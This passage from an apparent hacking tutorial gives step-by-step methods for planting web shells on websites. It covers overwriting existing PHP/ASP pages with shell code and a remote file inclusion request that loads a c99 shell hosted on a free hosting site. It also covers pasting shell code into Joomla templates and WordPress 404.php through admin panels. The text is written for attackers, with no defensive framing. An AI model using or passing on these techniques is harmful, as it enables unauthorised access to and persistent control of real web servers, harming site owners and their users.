 WAY 8
All the above mention way works when we find an upload button on the site. but when there is no upload
button, it’s not easy to upload a shell there. we can try few things…… We have to find out if there is a
edit option of an existing php/asp/aspx page. If there is a edit option then open that page & delete whole
script. After that, open your shell in notepad. Copy the script, paste to that page. Finally, save it. Now that
link will be your shell. possibly we can find edit option in the following pages of a site……
Contact us.php/ Contact us.asp
Class.php/ Class.asp
About us.php/about us.asp
Terms.php/terms.asp
nb: in some news, vehicles shelling, cart etc sites, don’t have any option to upload a file after logging in
through admin panel. They only allow file upload after logging through cpanel.
WAY 9
SOME TIMES, IN SOME REMOTE FILE INCLUSION Vulnerable SITES, WE HAVE TO EXECUTE
A SHELL FROM ANOTHER HOSTINGSITE. METHOD……..
1) UPLOAD YOUR SHELL IN A FREE HOSTINGSITE LIKE www.my3gb.com www.3owl.com ,
www.ripway.com , , www.000webhost.com , etc.
2) Now suppose your shelled site link is www.example.my3gb.com/c99.txt & YOUR VULNERABLE
SITE IS www.site.com
3) Now we have to execute this following command to gain shell access to that site.
http://www.site.com/v2/index.php?page=http://www.example.my3gb.com/c99.txt
4) REPLACE THE SITE LINK IN THE COMMAND ACCORDINGTO YOUR SHELL &
VULERABLE SITE LINK.
SHELL UPLOADING IN joomla, wp, vb, smf, ipb, mybb SITES
IN THOSE ABOVE MENTIONED SITE WE CANT FIND DIRECT UPLOAD OPTION
GENERALLY. SO WE HAVE TO DO THEM IN OTHER WAYS.
1.Joomla Site:
After Login into adminpanel u will find Extensions on 5th No. expand this click on it > template Manager
> check on any template (like beez,ja_purity) Now click on Edit (right upper side) after this click on Edit
html now paste ur shell code and click save...done site.com/templates/template name/index.php like
site.com/templates/beez/index.php
2.Wordpress:
login into admin panel expand Appearance then click on editor > u will find style.css
now select 404.php on right side paste ur shell code and click edit file u can find
shell in site.com/wp-content/themes/theme name u edit/404.php
 